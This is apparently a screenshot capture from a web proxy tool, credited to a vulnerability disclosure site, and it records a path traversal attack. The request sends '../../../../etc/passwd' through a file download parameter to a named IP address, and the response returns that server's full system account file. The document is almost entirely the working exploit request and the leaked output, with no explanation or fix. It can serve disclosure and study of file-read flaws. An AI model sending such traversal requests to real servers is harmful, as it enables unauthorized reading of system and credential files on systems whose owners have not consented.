 Go Cancel < > Target: https://221.208.0.123 ?
Request
Raw Params Headers Hex
GET /js/log/down.php?file=../../../../etc/passwd HTTP/1.1
Host: 221.208.0.123
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=hs0g0g9mv1j97dcjcpkioo1f22
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/5.3.6
Content-type: application/octet-stream
Content-Disposition: attachment; filename="passwd"
Date: Thu, 07 Jan 2016 07:58:55 GMT
Content-Length: 1604
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
saslauth:x:499:499:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
lighttpd:x:498:497:lighttpd web server:/var/www/lighttpd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
hacluster:x:497:496:heartbeat user:/var/lib/heartbeat/cores/hacluster:/sbin/nologin
? < + > Type a search term 0 matches
www.wooyun.org